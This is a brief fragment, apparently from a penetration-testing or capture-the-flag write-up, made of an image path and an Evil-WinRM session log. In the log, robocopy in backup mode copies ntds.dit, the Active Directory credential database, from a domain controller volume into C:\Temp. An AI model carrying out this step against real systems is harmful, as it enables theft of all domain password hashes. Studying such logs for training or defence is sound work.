 *Evil-WinRM* PS C:\Temp> robocopy /b E:\windows\ntds . ntds.dit
-------------------------------------------------------------------------------
ROBOCOPY     ::     Robust File Copy for Windows
-------------------------------------------------------------------------------
Started : Wednesday, June 18, 2025 11:05:43 AM
Source : E:\windows\ntds\
Dest : C:\Temp\
Files : ntds.dit
Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
------------------------------------------------------------------------------